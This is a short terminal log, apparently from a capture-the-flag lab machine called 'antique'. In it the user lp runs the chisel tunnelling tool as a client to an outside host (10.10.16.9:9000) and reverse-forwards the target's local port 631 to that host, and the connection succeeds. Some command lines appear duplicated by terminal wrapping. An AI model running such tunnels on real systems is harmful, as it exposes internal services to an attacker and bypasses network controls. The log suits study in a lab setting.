 lp@antique:~$ chmod +x chisel_1.7.7_linux_amd64
lp@antique:~$ <x_amd64 client 10.10.16.9:9000 R:9631:localhost:631      lp@antique:~$ /chisel_1.7.7_linux_amd64
 client 10.10.16.9:9000 R:9631:localh                                                              <x_amd64 cli
ent 10.10.16.9:9000 R:9631:localhost:631
2025/02/08 14:32:33 client: Connecting to ws://10.10.16.9:9000
2025/02/08 14:32:37 client: Connected (Latency 251.919504ms)